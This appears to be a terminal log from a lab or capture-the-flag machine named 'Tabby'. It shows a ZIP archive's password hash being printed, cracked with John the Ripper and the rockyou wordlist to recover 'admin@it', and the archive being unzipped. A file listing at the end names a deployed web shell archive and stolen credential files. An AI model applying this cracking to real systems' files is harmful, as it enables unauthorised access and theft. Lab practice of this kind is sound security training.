 kali@kali:~/tabby $ cat hash
16162020_backup.zip:$pkzip$5*1*1*0*8*24*7db5*dd84cfff4c26e855919708e34b3a32adc4d5c1a0f2a24b1e59be93f3641b254fde4da84c*1*0*8*24*6a8b*32010e3d24c744ea56561bbf91c0d4e22f9a300fcf01562
f6fcf5c986924e5a6f6138334*1*0*0*24*5d46*ccf7b799809a3d3c12abb83063af3c6dd538521379c8d744cd195945926884341a9c4f74*1*0*8*24*5935*f422c178c96c8537b1297ae19ab6b91f497252d0a4efe86b3264
ee48b099ed6dd54811ff*2*0*72*7b*5c67f19e*1b1f*4f*8*72*5a7a*ca5fafc4738500a9b5a41c17d7ee193634e3f8e483b6795e898581d0fe5198d16fe5332ea7d4a299e95ebfff6b9f955427563773b68eaee312d2bb841
eecd6b9cc70a7597226c7a8724b0fcd43e4d0183f0ad47c14bf0268c1113ff57e11fc2e74d72a8d30f3590adc3393dddac6dcb11bfd*$/pkzip$::16162020_backup.zip:var/www/html/news.php, var/www/html/favic
on.ico, var/www/html/Readme.txt, var/www/html/logo.png, var/www/html/index.php:16162020_backup.zip
kali@kali:~/tabby $ john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 5 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
admin@it         (16162020_backup.zip)
1g 0:00:00:00 DONE (2025-09-23 23:11) 1.666g/s 17271Kp/s 17271Kc/s 17271KC/s adrian2438..adhi1411
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
kali@kali:~/tabby $ john --show hash
16162020_backup.zip:admin@it::16162020_backup.zip:var/www/html/news.php, var/www/html/favicon.ico, var/www/html/Readme.txt, var/www/html/logo.png, var/www/html/index.php:16162020_
backup.zip
1 password hash cracked, 0 left
kali@kali:~/tabby $
kali@kali:~/tabby $ unzip 16162020_backup.zip
Archive:  16162020_backup.zip
[16162020_backup.zip] var/www/html/favicon.ico password:
  inflating: var/www/html/favicon.ico
  inflating: var/www/html/index.php
 extracting: var/www/html/logo.png
  inflating: var/www/html/news.php
  inflating: var/www/html/Readme.txt
kali@kali:~/tabby $ ls
16162020_backup.zip  a.jsp  context.xml  etcPass  goReportPort  goReportPort8080  goReportPortF  hash  running  running.gz  shell.war  tomcat-users.xml  var
kali@kali:~/tabby $